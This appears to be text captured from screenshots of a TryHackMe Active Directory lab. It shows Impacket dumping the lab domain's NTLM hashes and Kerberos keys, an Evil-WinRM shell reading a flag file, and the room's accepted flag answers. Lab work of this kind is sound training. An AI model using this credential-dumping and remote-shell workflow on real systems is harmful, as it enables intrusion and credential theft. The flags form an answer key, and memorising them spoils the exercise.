 Applications Places X-terminal-emulator May 24 10:26 1
root@unl1ke: /opt/impacket/examples
root@unl1ke: /opt/impacket/examples 118x27
Impacket v0.9.22.dev1+20200518.92028.525fa3d0 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e4876a80a723612986d7609aa5ebc12b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:9d79e47385f18d79bc1ddaa17986ea63:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c431e7e3555aeb5b63cbdfee3024d56f4b7f10eaba6c3f94d9a1524e76a26a49
Administrator:aes128-cts-hmac-sha1-96:f955ac2d89620b2a8dcd9837105445ff
Administrator:des-cbc-md5:6d5edfa173d9d6ae
root@unl1ke: /opt/impacket/examples 118x27
d-r--- 4/4/2020 11:19 AM Public
d----- 4/4/2020 12:18 PM svc-admin
*Evil-WinRM* PS C:\Users> cd bacup
Cannot find path 'C:\Users\bacup' because it does not exist.
At line:1 char:1
+ cd bacup
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\bacup:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users> cd backup
*Evil-WinRM* PS C:\Users\backup> cd Desktop
*Evil-WinRM* PS C:\Users\backup\Desktop> ls
Directory: C:\Users\backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 12:19 PM 26 PrivEsc.txt
*Evil-WinRM* PS C:\Users\backup\Desktop> cat PrivEsc.txt
TryHackMe{B4ckM3UpSc0tty!}
*Evil-WinRM* PS C:\Users\backup\Desktop>
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server example_hashes [hashca
https://tryhackme.com/room/attacktivedirectory
ABP
Title IP Address Expires
AD Box 10.10.83.85 23m 39s
Add 1 hour
Terminate
[Task 4] Enumerate the DC Pt 2
[Task 5] Exploiting Kerberos
[Task 6] Enumerate the DC Pt 3
[Task 7] Elevating Privileges
[Task 8] Flags
Submit the flags for each user account. They can be
located on each user's desktop.
If you enjoyed this box, you may also enjoy my blog post!
#1 svc-admin
TryHackMe{K3rb3r0s_Pr3_4uth} Correct Answer
#2 backup
TryHackMe{B4ckM3UpSc0tty!} Correct Answer
#3 Administrator
TryHackMe{4ctiveD1rectoryM4st3r} Correct Answer
599 users are in here This room is 180 days old